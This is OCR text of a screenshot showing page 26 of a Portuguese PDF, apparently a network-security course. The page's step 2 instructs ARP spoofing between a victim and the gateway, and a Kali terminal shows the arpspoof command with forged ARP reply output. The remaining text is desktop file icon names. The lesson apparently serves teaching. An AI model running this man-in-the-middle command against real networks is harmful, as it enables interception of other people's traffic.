 Preview File Edit View Go Tools Window Help 97% Sun Apr 21 11:50 AM
III_Teorico.pdf (page 26 of 32)
Search
Figura 9
2. Efetue ARP spoofing entre o endereço IP da vítima e gateway na rede;
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.15.1 0.0.0.0 UG 100 0 0 eth0
192.168.15.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
root@kali:~# arpspoof -i eth0 -t 192.168.15.34 -r 192.168.15.1
8:0:27:de:36:c 8:0:27:4b:4f:fe 0806 42: arp reply 192.168.15.1 is-at 8:0:27:de:3
6:c
8:0:27:de:36:c 10:72:23:dc:1f:9e 0806 42: arp reply 192.168.15.34 is-at 8:0:27:d
e:36:c
8:0:27:de:36:c 8:0:27:4b:4f:fe 0806 42: arp reply 192.168.15.1 is-at 8:0:27:de:3
6:c
8:0:27:de:36:c 10:72:23:dc:1f:9e 0806 42: arp reply 192.168.15.34 is-at 8:0:27:d
e:36:c
8:0:27:de:36:c 8:0:27:4b:4f:fe 0806 42: arp reply 192.168.15.1 is-at 8:0:27:de:3
6:c
8:0:27:de:36:c 10:72:23:dc:1f:9e 0806 42: arp reply 192.168.15.34 is-at 8:0:27:d
e:36:c
8:0:27:de:36:c 8:0:27:4b:4f:fe 0806 42: arp reply 192.168.15.1 is-at 8:0:27:de:3
6:c
8:0:27:de:36:c 10:72:23:dc:1f:9e 0806 42: arp reply 192.168.15.34 is-at 8:0:27:d
e:36:c
8:0:27:de:36:c 8:0:27:4b:4f:fe 0806 42: arp reply 192.168.15.1 is-at 8:0:27:de:3
6:c
Figura 10
CertificatesTo
ntPhysicall
Eletricist
Lagrangian
Equati...ed.p
Lagrangian
Equation.jp
J.A.R.V.I.S
Calculus2.pdf
Calculus3.pdf
Calculus4.pdf
Calculus5.pdf
Calculus6.pdf
01100001
011011...011.jpg
Capital-Makers-
IT.jpeg
CrisitanoRonald
oMassi...on.mp4
Happiness Chemicals
& How to Hack Them
HackHappinness
.jpg
EngineeringMagi
cElonMusk.jpg
Eisenhower_Mat
rix.png
APR
21
IJ